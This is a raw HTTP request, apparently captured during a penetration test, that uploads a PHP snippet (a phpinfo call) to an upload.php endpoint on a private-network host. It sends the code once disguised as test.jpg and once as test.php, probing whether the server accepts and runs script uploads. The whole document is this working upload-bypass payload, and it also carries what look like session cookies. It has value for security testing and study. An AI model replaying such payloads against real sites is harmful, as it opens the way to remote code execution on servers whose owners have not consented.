 POST /upload.php HTTP/1.1
Host: 192.168.200.115
Proxy-Connection: keep-alive
Content-Length: 485
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.200.115
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryroJ5m3gTefPHFhb8
Referer: http://192.168.200.115/upload.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: TXVo_2132_saltkey=KzEGeXXe; TXVo_2132_lastvisit=1403077439;
TXVo_2132_ulastactivity=70c3gha1%2BD1etSV%2BPU5gq5XKygJTNMU2XMfzcw0tKUSL2bRlFvjV;
TXVo_2132_lastcheckfeed=2%7C1403081060; TXVo_2132_nofavfid=1;
supe_auth=386eOdZDyaRNdbj2kUWICg%2BoLI%2B%2FNtyBt3%2B6usH752HeNu0h59GQpah1K46JvQZ613PWWSWvqcmz5K41gzL%2F
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryroJ5m3gTefPHFhb8
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryroJ5m3gTefPHFhb8--